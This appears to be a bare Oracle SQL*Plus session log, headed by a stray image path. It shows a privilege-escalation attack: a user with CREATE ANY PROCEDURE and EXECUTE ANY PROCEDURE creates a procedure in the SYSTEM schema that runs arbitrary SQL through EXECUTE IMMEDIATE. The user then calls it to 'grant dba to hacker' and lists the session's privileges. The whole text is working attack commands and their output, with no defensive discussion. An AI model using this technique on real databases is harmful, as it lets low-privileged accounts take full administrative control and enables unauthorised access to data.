 SQL> create procedure system.f1(h1_str in varchar2) as
begin
execute immediate h1_str;
end;
/  2    3    4    5
Procedure created.
SQL> execute system.f1('grant dba to hacker');
PL/SQL procedure successfully completed.
SQL> select * from session_privs;
PRIVILEGE
----------------------------------------
CREATE SESSION
UNLIMITED TABLESPACE
CREATE ANY PROCEDURE
EXECUTE ANY PROCEDURE
SQL>